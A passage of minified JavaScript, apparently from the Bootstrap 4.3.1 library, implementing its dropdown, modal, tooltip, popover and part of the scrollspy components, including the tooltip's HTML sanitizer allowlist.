c.toggle=function(){if(!this._element.disabled&&!b(this._element).hasClass(Eb)){var c=a._getParentFromElement(this._element),d=b(this._menu).hasClass(Fb);if(a._clearMenus(),!d){var e={relatedTarget:this._element},f=b.Event(Db.SHOW,e);if(b(c).trigger(f),!f.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof wb)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var g=this._element;"parent"===this._config.reference?g=c:Q.isElement(this._config.reference)&&(g=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(g=this._config.reference[0])),"scrollParent"!==this._config.boundary&&b(c).addClass(Kb),this._popper=new wb(g,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===b(c).closest(Ob).length&&b(document.body).children().on("mouseover",null,b.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),b(this._menu).toggleClass(Fb),b(c).toggleClass(Fb).trigger(b.Event(Db.SHOWN,e))}}}},c.show=function(){if(!(this._element.disabled||b(this._element).hasClass(Eb)||b(this._menu).hasClass(Fb))){var c={relatedTarget:this._element},d=b.Event(Db.SHOW,c),e=a._getParentFromElement(this._element);b(e).trigger(d),d.isDefaultPrevented()||(b(this._menu).toggleClass(Fb),b(e).toggleClass(Fb).trigger(b.Event(Db.SHOWN,c)))}},c.hide=function(){if(!this._element.disabled&&!b(this._element).hasClass(Eb)&&b(this._menu).hasClass(Fb)){var c={relatedTarget:this._element},d=b.Event(Db.HIDE,c),e=a._getParentFromElement(this._element);b(e).trigger(d),d.isDefaultPrevented()||(b(this._menu).toggleClass(Fb),b(e).toggleClass(Fb).trigger(b.Event(Db.HIDDEN,c)))}},c.dispose=function(){b.removeData(this._element,yb),b(this._element).off(zb),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},c.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},c._addEventListeners=function(){var a=this;b(this._element).on(Db.CLICK,function(b){b.preventDefault(),b.stopPropagation(),a.toggle()})},c._getConfig=function(a){return a=e({},this.constructor.Default,b(this._element).data(),a),Q.typeCheckConfig(xb,a,this.constructor.DefaultType),a},c._getMenuElement=function(){if(!this._menu){var b=a._getParentFromElement(this._element);b&&(this._menu=b.querySelector(Nb))}return this._menu},c._getPlacement=function(){var a=b(this._element.parentNode),c=Sb;return a.hasClass(Gb)?(c=Qb,b(this._menu).hasClass(Jb)&&(c=Rb)):a.hasClass(Hb)?c=Ub:a.hasClass(Ib)?c=Vb:b(this._menu).hasClass(Jb)&&(c=Tb),c},c._detectNavbar=function(){return 0<b(this._element).closest(".navbar").length},c._getOffset=function(){var a=this,b={};return"function"==typeof this._config.offset?b.fn=function(b){return b.offsets=e({},b.offsets,a._config.offset(b.offsets,a._element)||{}),b}:b.offset=this._config.offset,b},c._getPopperConfig=function(){var a={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(a.modifiers.applyStyle={enabled:!1}),a},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(yb);if(d||(d=new a(this,"object"==typeof c?c:null),b(this).data(yb,d)),"string"==typeof c){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},a._clearMenus=function(c){if(!c||3!==c.which&&("keyup"!==c.type||9===c.which))for(var d=[].slice.call(document.querySelectorAll(Lb)),e=0,f=d.length;e<f;e++){var g=a._getParentFromElement(d[e]),h=b(d[e]).data(yb),i={relatedTarget:d[e]};if(c&&"click"===c.type&&(i.clickEvent=c),h){var j=h._menu;if(b(g).hasClass(Fb)&&!(c&&("click"===c.type&&/input|textarea/i.test(c.target.tagName)||"keyup"===c.type&&9===c.which)&&b.contains(g,c.target))){var k=b.Event(Db.HIDE,i);b(g).trigger(k),k.isDefaultPrevented()||("ontouchstart"in document.documentElement&&b(document.body).children().off("mouseover",null,b.noop),d[e].setAttribute("aria-expanded","false"),b(j).removeClass(Fb),b(g).removeClass(Fb).trigger(b.Event(Db.HIDDEN,i)))}}}},a._getParentFromElement=function(a){var b,c=Q.getSelectorFromElement(a);return c&&(b=document.querySelector(c)),b||a.parentNode},a._dataApiKeydownHandler=function(c){if((/input|textarea/i.test(c.target.tagName)?!(32===c.which||27!==c.which&&(40!==c.which&&38!==c.which||b(c.target).closest(Nb).length)):Cb.test(c.which))&&(c.preventDefault(),c.stopPropagation(),!this.disabled&&!b(this).hasClass(Eb))){var d=a._getParentFromElement(this),e=b(d).hasClass(Fb);if(e&&(!e||27!==c.which&&32!==c.which)){var f=[].slice.call(d.querySelectorAll(Pb));if(0!==f.length){var g=f.indexOf(c.target);38===c.which&&0<g&&g--,40===c.which&&g<f.length-1&&g++,g<0&&(g=0),f[g].focus()}}else{if(27===c.which){var h=d.querySelector(Lb);b(h).trigger("focus")}b(this).trigger("click")}}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Wb}},{key:"DefaultType",get:function(){return Xb}}]),a}();b(document).on(Db.KEYDOWN_DATA_API,Lb,Yb._dataApiKeydownHandler).on(Db.KEYDOWN_DATA_API,Nb,Yb._dataApiKeydownHandler).on(Db.CLICK_DATA_API+" "+Db.KEYUP_DATA_API,Yb._clearMenus).on(Db.CLICK_DATA_API,Lb,function(a){a.preventDefault(),a.stopPropagation(),Yb._jQueryInterface.call(b(this),"toggle")}).on(Db.CLICK_DATA_API,Mb,function(a){a.stopPropagation()}),b.fn[xb]=Yb._jQueryInterface,b.fn[xb].Constructor=Yb,b.fn[xb].noConflict=function(){return b.fn[xb]=Bb,Yb._jQueryInterface};var Zb="modal",$b="bs.modal",_b="."+$b,ac=b.fn[Zb],bc={backdrop:!0,keyboard:!0,focus:!0,show:!0},cc={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},dc={HIDE:"hide"+_b,HIDDEN:"hidden"+_b,SHOW:"show"+_b,SHOWN:"shown"+_b,FOCUSIN:"focusin"+_b,RESIZE:"resize"+_b,CLICK_DISMISS:"click.dismiss"+_b,KEYDOWN_DISMISS:"keydown.dismiss"+_b,MOUSEUP_DISMISS:"mouseup.dismiss"+_b,MOUSEDOWN_DISMISS:"mousedown.dismiss"+_b,CLICK_DATA_API:"click"+_b+".data-api"},ec="modal-dialog-scrollable",fc="modal-scrollbar-measure",gc="modal-backdrop",hc="modal-open",ic="fade",jc="show",kc=".modal-dialog",lc=".modal-body",mc='[data-toggle="modal"]',nc='[data-dismiss="modal"]',oc=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pc=".sticky-top",qc=function(){function a(a,b){this._config=this._getConfig(b),this._element=a,this._dialog=a.querySelector(kc),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var c=a.prototype;return c.toggle=function(a){return this._isShown?this.hide():this.show(a)},c.show=function(a){var c=this;if(!this._isShown&&!this._isTransitioning){b(this._element).hasClass(ic)&&(this._isTransitioning=!0);var d=b.Event(dc.SHOW,{relatedTarget:a});b(this._element).trigger(d),this._isShown||d.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),b(this._element).on(dc.CLICK_DISMISS,nc,function(a){return c.hide(a)}),b(this._dialog).on(dc.MOUSEDOWN_DISMISS,function(){b(c._element).one(dc.MOUSEUP_DISMISS,function(a){b(a.target).is(c._element)&&(c._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return c._showElement(a)}))}},c.hide=function(a){var c=this;if(a&&a.preventDefault(),this._isShown&&!this._isTransitioning){var d=b.Event(dc.HIDE);if(b(this._element).trigger(d),this._isShown&&!d.isDefaultPrevented()){this._isShown=!1;var e=b(this._element).hasClass(ic);if(e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),b(document).off(dc.FOCUSIN),b(this._element).removeClass(jc),b(this._element).off(dc.CLICK_DISMISS),b(this._dialog).off(dc.MOUSEDOWN_DISMISS),e){var f=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(a){return c._hideModal(a)}).emulateTransitionEnd(f)}else this._hideModal()}}},c.dispose=function(){[window,this._element,this._dialog].forEach(function(a){return b(a).off(_b)}),b(document).off(dc.FOCUSIN),b.removeData(this._element,$b),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},c.handleUpdate=function(){this._adjustDialog()},c._getConfig=function(a){return a=e({},bc,a),Q.typeCheckConfig(Zb,a,cc),a},c._showElement=function(a){var c=this,d=b(this._element).hasClass(ic);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),b(this._dialog).hasClass(ec)?this._dialog.querySelector(lc).scrollTop=0:this._element.scrollTop=0,d&&Q.reflow(this._element),b(this._element).addClass(jc),this._config.focus&&this._enforceFocus();var e=b.Event(dc.SHOWN,{relatedTarget:a}),f=function(){c._config.focus&&c._element.focus(),c._isTransitioning=!1,b(c._element).trigger(e)};if(d){var g=Q.getTransitionDurationFromElement(this._dialog);b(this._dialog).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f()},c._enforceFocus=function(){var a=this;b(document).off(dc.FOCUSIN).on(dc.FOCUSIN,function(c){document!==c.target&&a._element!==c.target&&0===b(a._element).has(c.target).length&&a._element.focus()})},c._setEscapeEvent=function(){var a=this;this._isShown&&this._config.keyboard?b(this._element).on(dc.KEYDOWN_DISMISS,function(b){27===b.which&&(b.preventDefault(),a.hide())}):this._isShown||b(this._element).off(dc.KEYDOWN_DISMISS)},c._setResizeEvent=function(){var a=this;this._isShown?b(window).on(dc.RESIZE,function(b){return a.handleUpdate(b)}):b(window).off(dc.RESIZE)},c._hideModal=function(){var a=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){b(document.body).removeClass(hc),a._resetAdjustments(),a._resetScrollbar(),b(a._element).trigger(dc.HIDDEN)})},c._removeBackdrop=function(){this._backdrop&&(b(this._backdrop).remove(),this._backdrop=null)},c._showBackdrop=function(a){var c=this,d=b(this._element).hasClass(ic)?ic:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=gc,d&&this._backdrop.classList.add(d),b(this._backdrop).appendTo(document.body),b(this._element).on(dc.CLICK_DISMISS,function(a){c._ignoreBackdropClick?c._ignoreBackdropClick=!1:a.target===a.currentTarget&&("static"===c._config.backdrop?c._element.focus():c.hide())}),d&&Q.reflow(this._backdrop),b(this._backdrop).addClass(jc),!a)return;if(!d)return void a();var e=Q.getTransitionDurationFromElement(this._backdrop);b(this._backdrop).one(Q.TRANSITION_END,a).emulateTransitionEnd(e)}else if(!this._isShown&&this._backdrop){b(this._backdrop).removeClass(jc);var f=function(){c._removeBackdrop(),
a&&a()};if(b(this._element).hasClass(ic)){var g=Q.getTransitionDurationFromElement(this._backdrop);b(this._backdrop).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f()}else a&&a()},c._adjustDialog=function(){var a=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&a&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!a&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},c._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},c._checkScrollbar=function(){var a=document.body.getBoundingClientRect();this._isBodyOverflowing=a.left+a.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},c._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){var c=[].slice.call(document.querySelectorAll(oc)),d=[].slice.call(document.querySelectorAll(pc));b(c).each(function(c,d){var e=d.style.paddingRight,f=b(d).css("padding-right");b(d).data("padding-right",e).css("padding-right",parseFloat(f)+a._scrollbarWidth+"px")}),b(d).each(function(c,d){var e=d.style.marginRight,f=b(d).css("margin-right");b(d).data("margin-right",e).css("margin-right",parseFloat(f)-a._scrollbarWidth+"px")});var e=document.body.style.paddingRight,f=b(document.body).css("padding-right");b(document.body).data("padding-right",e).css("padding-right",parseFloat(f)+this._scrollbarWidth+"px")}b(document.body).addClass(hc)},c._resetScrollbar=function(){var a=[].slice.call(document.querySelectorAll(oc));b(a).each(function(a,c){var d=b(c).data("padding-right");b(c).removeData("padding-right"),c.style.paddingRight=d||""});var c=[].slice.call(document.querySelectorAll(""+pc));b(c).each(function(a,c){var d=b(c).data("margin-right");"undefined"!=typeof d&&b(c).css("margin-right",d).removeData("margin-right")});var d=b(document.body).data("padding-right");b(document.body).removeData("padding-right"),document.body.style.paddingRight=d||""},c._getScrollbarWidth=function(){var a=document.createElement("div");a.className=fc,document.body.appendChild(a);var b=a.getBoundingClientRect().width-a.clientWidth;return document.body.removeChild(a),b},a._jQueryInterface=function(c,d){return this.each(function(){var f=b(this).data($b),g=e({},bc,b(this).data(),"object"==typeof c&&c?c:{});if(f||(f=new a(this,g),b(this).data($b,f)),"string"==typeof c){if("undefined"==typeof f[c])throw new TypeError('No method named "'+c+'"');f[c](d)}else g.show&&f.show(d)})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bc}}]),a}();b(document).on(dc.CLICK_DATA_API,mc,function(a){var c,d=this,f=Q.getSelectorFromElement(this);f&&(c=document.querySelector(f));var g=b(c).data($b)?"toggle":e({},b(c).data(),b(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var h=b(c).one(dc.SHOW,function(a){a.isDefaultPrevented()||h.one(dc.HIDDEN,function(){b(d).is(":visible")&&d.focus()})});qc._jQueryInterface.call(b(c),g,this)}),b.fn[Zb]=qc._jQueryInterface,b.fn[Zb].Constructor=qc,b.fn[Zb].noConflict=function(){return b.fn[Zb]=ac,qc._jQueryInterface};var rc=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],sc={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},tc=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,uc=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,vc="tooltip",wc="bs.tooltip",xc="."+wc,yc=b.fn[vc],zc="bs-tooltip",Ac=new RegExp("(^|\\s)"+zc+"\\S+","g"),Bc=["sanitize","whiteList","sanitizeFn"],Cc={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Dc={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ec={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:sc},Fc="show",Gc="out",Hc={HIDE:"hide"+xc,HIDDEN:"hidden"+xc,SHOW:"show"+xc,SHOWN:"shown"+xc,INSERTED:"inserted"+xc,CLICK:"click"+xc,FOCUSIN:"focusin"+xc,FOCUSOUT:"focusout"+xc,MOUSEENTER:"mouseenter"+xc,MOUSELEAVE:"mouseleave"+xc},Ic="fade",Jc="show",Kc=".tooltip-inner",Lc=".arrow",Mc="hover",Nc="focus",Oc="click",Pc="manual",Qc=function(){function a(a,b){if("undefined"==typeof wb)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var c=a.prototype;return c.enable=function(){this._isEnabled=!0},c.disable=function(){this._isEnabled=!1},c.toggleEnabled=function(){this._isEnabled=!this._isEnabled},c.toggle=function(a){if(this._isEnabled)if(a){var c=this.constructor.DATA_KEY,d=b(a.currentTarget).data(c);d||(d=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(b(this.getTipElement()).hasClass(Jc))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function(){clearTimeout(this._timeout),b.removeData(this.element,this.constructor.DATA_KEY),b(this.element).off(this.constructor.EVENT_KEY),b(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&b(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function(){var a=this;if("none"===b(this.element).css("display"))throw new Error("Please use show on visible elements");var c=b.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){b(this.element).trigger(c);var d=Q.findShadowRoot(this.element),e=b.contains(null!==d?d:this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!e)return;var f=this.getTipElement(),g=Q.getUID(this.constructor.NAME);f.setAttribute("id",g),this.element.setAttribute("aria-describedby",g),this.setContent(),this.config.animation&&b(f).addClass(Ic);var h="function"==typeof this.config.placement?this.config.placement.call(this,f,this.element):this.config.placement,i=this._getAttachment(h);this.addAttachmentClass(i);var j=this._getContainer();b(f).data(this.constructor.DATA_KEY,this),b.contains(this.element.ownerDocument.documentElement,this.tip)||b(f).appendTo(j),b(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new wb(this.element,f,{placement:i,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Lc},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(b){b.originalPlacement!==b.placement&&a._handlePopperPlacementChange(b)},onUpdate:function(b){return a._handlePopperPlacementChange(b)}}),b(f).addClass(Jc),"ontouchstart"in document.documentElement&&b(document.body).children().on("mouseover",null,b.noop);var k=function(){a.config.animation&&a._fixTransition();var c=a._hoverState;a._hoverState=null,b(a.element).trigger(a.constructor.Event.SHOWN),c===Gc&&a._leave(null,a)};if(b(this.tip).hasClass(Ic)){var l=Q.getTransitionDurationFromElement(this.tip);b(this.tip).one(Q.TRANSITION_END,k).emulateTransitionEnd(l)}else k()}},c.hide=function(a){var c=this,d=this.getTipElement(),e=b.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==Fc&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),b(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),a&&a()};if(b(this.element).trigger(e),!e.isDefaultPrevented()){if(b(d).removeClass(Jc),"ontouchstart"in document.documentElement&&b(document.body).children().off("mouseover",null,b.noop),this._activeTrigger[Oc]=!1,this._activeTrigger[Nc]=!1,this._activeTrigger[Mc]=!1,b(this.tip).hasClass(Ic)){var g=Q.getTransitionDurationFromElement(d);b(d).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f();this._hoverState=""}},c.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function(){return Boolean(this.getTitle())},c.addAttachmentClass=function(a){b(this.getTipElement()).addClass(zc+"-"+a)},c.getTipElement=function(){return this.tip=this.tip||b(this.config.template)[0],this.tip},c.setContent=function(){var a=this.getTipElement();this.setElementContent(b(a.querySelectorAll(Kc)),this.getTitle()),b(a).removeClass(Ic+" "+Jc)},c.setElementContent=function(a,c){"object"!=typeof c||!c.nodeType&&!c.jquery?this.config.html?(this.config.sanitize&&(c=O(c,this.config.whiteList,this.config.sanitizeFn)),a.html(c)):a.text(c):this.config.html?b(c).parent().is(a)||a.empty().append(c):a.text(b(c).text())},c.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},c._getOffset=function(){var a=this,b={};return"function"==typeof this.config.offset?b.fn=function(b){return b.offsets=e({},b.offsets,a.config.offset(b.offsets,a.element)||{}),b}:b.offset=this.config.offset,b},c._getContainer=function(){return!1===this.config.container?document.body:Q.isElement(this.config.container)?b(this.config.container):b(document).find(this.config.container)},c._getAttachment=function(a){return Dc[a.toUpperCase()]},c._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(c){if("click"===c)b(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(b){return a.toggle(b)});else if(c!==Pc){var d=c===Mc?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=c===Mc?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;b(a.element).on(d,a.config.selector,function(b){return a._enter(b)}).on(e,a.config.selector,function(b){return a._leave(b)})}}),b(this.element).closest(".modal").on("hide.bs.modal",function(){a.element&&a.hide()}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function(a,c){var d=this.constructor.DATA_KEY;(c=c||b(a.currentTarget).data(d))||(c=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(d,c)),a&&(c._activeTrigger["focusin"===a.type?Nc:Mc]=!0),b(c.getTipElement()).hasClass(Jc)||c._hoverState===Fc?c._hoverState=Fc:(clearTimeout(c._timeout),c._hoverState=Fc,c.config.delay&&c.config.delay.show?c._timeout=setTimeout(function(){c._hoverState===Fc&&c.show()},c.config.delay.show):c.show())},c._leave=function(a,c){var d=this.constructor.DATA_KEY;(c=c||b(a.currentTarget).data(d))||(c=new this.constructor(a.currentTarget,this._getDelegateConfig()),b(a.currentTarget).data(d,c)),a&&(c._activeTrigger["focusout"===a.type?Nc:Mc]=!1),c._isWithActiveTrigger()||(clearTimeout(c._timeout),c._hoverState=Gc,c.config.delay&&c.config.delay.hide?c._timeout=setTimeout(function(){c._hoverState===Gc&&c.hide()},c.config.delay.hide):c.hide())},c._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},c._getConfig=function(a){var c=b(this.element).data();return Object.keys(c).forEach(function(a){-1!==Bc.indexOf(a)&&delete c[a]}),"number"==typeof(a=e({},this.constructor.Default,c,"object"==typeof a&&a?a:{})).delay&&(a.delay={show:a.delay,hide:a.delay}),"number"==typeof a.title&&(a.title=a.title.toString()),"number"==typeof a.content&&(a.content=a.content.toString()),Q.typeCheckConfig(vc,a,this.constructor.DefaultType),a.sanitize&&(a.template=O(a.template,a.whiteList,a.sanitizeFn)),a},c._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},c._cleanTipClass=function(){var a=b(this.getTipElement()),c=a.attr("class").match(Ac);null!==c&&c.length&&a.removeClass(c.join(""))},c._handlePopperPlacementChange=function(a){var b=a.instance;this.tip=b.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},c._fixTransition=function(){var a=this.getTipElement(),c=this.config.animation;null===a.getAttribute("x-placement")&&(b(a).removeClass(Ic),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(wc),e="object"==typeof c&&c;if((d||!/dispose|hide/.test(c))&&(d||(d=new a(this,e),b(this).data(wc,d)),"string"==typeof c)){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ec}},{key:"NAME",get:function(){return vc}},{key:"DATA_KEY",get:function(){return wc}},{key:"Event",get:function(){return Hc}},{key:"EVENT_KEY",get:function(){return xc}},{key:"DefaultType",get:function(){return Cc}}]),a}();b.fn[vc]=Qc._jQueryInterface,b.fn[vc].Constructor=Qc,b.fn[vc].noConflict=function(){return b.fn[vc]=yc,Qc._jQueryInterface};var Rc="popover",Sc="bs.popover",Tc="."+Sc,Uc=b.fn[Rc],Vc="bs-popover",Wc=new RegExp("(^|\\s)"+Vc+"\\S+","g"),Xc=e({},Qc.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yc=e({},Qc.DefaultType,{content:"(string|element|function)"}),Zc="fade",$c="show",_c=".popover-header",ad=".popover-body",bd={HIDE:"hide"+Tc,HIDDEN:"hidden"+Tc,SHOW:"show"+Tc,SHOWN:"shown"+Tc,INSERTED:"inserted"+Tc,CLICK:"click"+Tc,FOCUSIN:"focusin"+Tc,FOCUSOUT:"focusout"+Tc,MOUSEENTER:"mouseenter"+Tc,MOUSELEAVE:"mouseleave"+Tc},cd=function(a){function c(){return a.apply(this,arguments)||this}var e,f;f=a,(e=c).prototype=Object.create(f.prototype),(e.prototype.constructor=e).__proto__=f;var g=c.prototype;return g.isWithContent=function(){return this.getTitle()||this._getContent()},g.addAttachmentClass=function(a){b(this.getTipElement()).addClass(Vc+"-"+a)},g.getTipElement=function(){return this.tip=this.tip||b(this.config.template)[0],this.tip},g.setContent=function(){var a=b(this.getTipElement());this.setElementContent(a.find(_c),this.getTitle());var c=this._getContent();"function"==typeof c&&(c=c.call(this.element)),this.setElementContent(a.find(ad),c),a.removeClass(Zc+" "+$c)},g._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},g._cleanTipClass=function(){var a=b(this.getTipElement()),c=a.attr("class").match(Wc);null!==c&&0<c.length&&a.removeClass(c.join(""))},c._jQueryInterface=function(a){return this.each(function(){var d=b(this).data(Sc),e="object"==typeof a?a:null;if((d||!/dispose|hide/.test(a))&&(d||(d=new c(this,e),b(this).data(Sc,d)),"string"==typeof a)){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})},d(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Xc}},{key:"NAME",get:function(){return Rc}},{key:"DATA_KEY",get:function(){return Sc}},{key:"Event",get:function(){return bd}},{key:"EVENT_KEY",get:function(){return Tc}},{key:"DefaultType",get:function(){return Yc}}]),c}(Qc);b.fn[Rc]=cd._jQueryInterface,b.fn[Rc].Constructor=cd,b.fn[Rc].noConflict=function(){return b.fn[Rc]=Uc,cd._jQueryInterface};var dd="scrollspy",ed="bs.scrollspy",fd="."+ed,gd=b.fn[dd],hd={offset:10,method:"auto",target:""},id={offset:"number",method:"string",target:"(string|element)"},jd={ACTIVATE:"activate"+fd,SCROLL:"scroll"+fd,LOAD_DATA_API:"load"+fd+".data-api"},kd="dropdown-item",ld="active",md='[data-spy="scroll"]',nd=".nav, .list-group",od=".nav-link",pd=".nav-item",qd=".list-group-item",rd=".dropdown",sd=".dropdown-item",td=".dropdown-toggle",ud="offset",vd="position",wd=function(){function a(a,c){var d=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(c),this._selector=this._config.target+" "+od+","+this._config.target+" "+qd+","+this._config.target+" "+sd,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,b(this._scrollElement).on(jd.SCROLL,function(a){return d._process(a)}),this.refresh(),this._process()}var c=a.prototype;return c.refresh=function(){var a=this,c=this._scrollElement===this._scrollElement.window?ud:vd,d="auto"===this._config.method?c:this._config.method,e=d===vd?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(a){var c,f=Q.getSelectorFromElement(a);if(f&&(c=document.querySelector(f)),c){var g=c.getBoundingClientRect();if(g.width||g.height)return[b(c)[d]().top+e,f]}return null}).filter(function(a){return a}).sort(function(a,b){return a[0]-b[0]}).forEach(function(b){a._offsets.push(b[0]),a._targets.push(b[1])})},c.dispose=function(){b.removeData(this._element,ed),b(this._scrollElement).off(fd),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},c._getConfig=function(a){if("string"!=typeof(a=e({},hd,"object"==typeof a&&a?a:{})).target){var c=b(a.target).attr("id");c||(c=Q.getUID(dd),b(a.target).attr("id",c)),a.target="#"+c}return Q.typeCheckConfig(dd,a,id),a},c._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},c._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},c._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},c._process=function(){var a=this._getScrollTop()+this._config.offset,b=this._getScrollHeight(),c=this._config.offset+b-this._getOffsetHeight();if(this._scrollHeight!==b&&this.refresh(),c<=a){var 